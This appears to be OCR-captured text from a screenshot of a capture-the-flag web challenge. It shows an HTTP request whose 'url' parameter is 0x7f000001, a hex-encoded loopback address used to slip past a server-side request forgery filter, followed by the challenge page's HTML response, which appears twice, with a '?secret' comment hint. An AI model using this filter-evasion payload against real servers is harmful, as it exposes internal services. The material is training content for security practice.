 1 GET /index.php?url=0x7f000001&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
2 Host: e410f42e-d7df-41ec-aea6-5070192030e8.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36 Edg/83.0.478.37
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://e410f42e-d7df-41ec-aea6-5070192030e8.node3.buuoj.cn/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 891
6 Connection: close
7 Vary: Accept-Encoding
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title></title>
13 <link rel="stylesheet" type="text/css" href="1.css">
14 </head>
15 <body>
16 <div class="form-style-6" style="width:100%;text-align:center">
17 <h1>假装是个很漂亮的前端</h1><br><br>
18 <form action="index.php" method="GET" >
19 <input type="text" name="url" placeholder="Your url" />
20 <br>
21 <input type="submit" name="submit" value="提交" />
22 </form>
23 </div>
24 </body>
25 </html>
26 <!--?secret-->
27 <!DOCTYPE html>
28 <html>
29 <head>
30 <title></title>
31 <link rel="stylesheet" type="text/css" href="1.css">
32 </head>
33 <body>
34 <div class="form-style-6" style="width:100%;text-align:center">
35 <h1>假装是个很漂亮的前端</h1><br><br>
36 <form action="index.php" method="GET" >
37 <input type="text" name="url" placeholder="Your url" />
38 <br>
39 <input type="submit" name="submit" value="提交" />
40 </form>
41 </div>
42 </body>
43 </html>
44 <!--?secret-->
45 1